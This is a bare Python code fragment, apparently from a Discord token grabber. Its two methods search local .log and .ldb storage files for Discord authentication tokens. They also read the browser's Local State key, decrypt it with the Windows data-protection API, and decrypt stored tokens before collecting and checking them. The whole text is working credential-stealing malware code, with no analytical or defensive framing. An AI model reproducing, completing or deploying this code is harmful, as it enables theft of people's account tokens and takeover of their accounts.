 def get_btoken(self, path, arg):
    if not os.path.exists(path): return
    path += arg
    for file in os.listdir(path):
        if file.endswith(".log") or file.endswith(".ldb")   :
            for line in [x.strip() for x in open(f"{path}\\{file}", errors="ignore").readlines() if x.strip()]:
                for regex in (r"[\w-]{24}\.[\w-]{6}\.[\w-]{25,110}", r"mfa\.[\w-]{80,95}"):
                    for token in re.findall(regex, line):
                        if token not in self.tokens:
                            self.tokens.append(token)
                            self.cehckToken(token)
def get_discord(self, path, arg):
    if not os.path.exists(f"{path}/Local State"): return
    pathC = path + arg
    pathKey = path + "/Local State"
    with open(pathKey, 'r', encoding='utf-8') as f: local_state = loads(f.read())
    master_key = b64decode(local_state['os_crypt']['encrypted_key'])
    master_key = self.CryptUnprotectData(master_key[5:])
    for file in os.listdir(pathC):
        if file.endswith(".log") or file.endswith(".ldb")   :
            for line in [x.strip() for x in open(f"{pathC}\\{file}", errors="ignore").readlines()if x.strip()]:
                for token in re.findall(r"dQw4w9WgXcQ:[^.*\['(.*)'\].*$][^\"]*", line):
                    tokenDecoded = self.decrypt_value(b64decode(token.split('dQw4w9WgXcQ:')[1]), master_key)
                    if tokenDecoded not in self.tokens:
                        self.tokens.append(tokenDecoded)
                        self.cehckToken(tokenDecoded)